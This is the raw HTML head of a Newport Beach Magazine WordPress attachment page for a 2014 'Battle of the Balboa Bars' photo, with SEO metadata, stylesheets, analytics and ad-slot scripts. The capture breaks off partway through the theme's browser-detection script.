

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73/
body_size: 15003
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>NBM_30_Balboa Bars_Dads_Sugar Spice_By Jody Tiongco-73 - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NBM_30_Balboa Bars_Dads_Sugar Spice_By Jody Tiongco-73 - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73/","url":"https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73/","name":"NBM_30_Balboa Bars_Dads_Sugar Spice_By Jody Tiongco-73 - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2014/06/NBM_30_Balboa-Bars_Dads_Sugar-Spice_By-Jody-Tiongco-73.jpg","datePublished":"2014-06-11T22:25:05+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2014/06/NBM_30_Balboa-Bars_Dads_Sugar-Spice_By-Jody-Tiongco-73.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2014/06/NBM_30_Balboa-Bars_Dads_Sugar-Spice_By-Jody-Tiongco-73.jpg","width":480,"height":320},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Battle of the Balboa Bars","item":"https://www.newportbeachmagazine.com/battle-balboa-bars/"},{"@type":"ListItem","position":3,"name":"NBM_30_Balboa Bars_Dads_Sugar Spice_By Jody Tiongco-73"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; NBM_30_Balboa Bars_Dads_Sugar Spice_By Jody Tiongco-73 Comments Feed" href="https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/6173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=6173' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fbattle-balboa-bars%2Fnbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fbattle-balboa-bars%2Fnbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
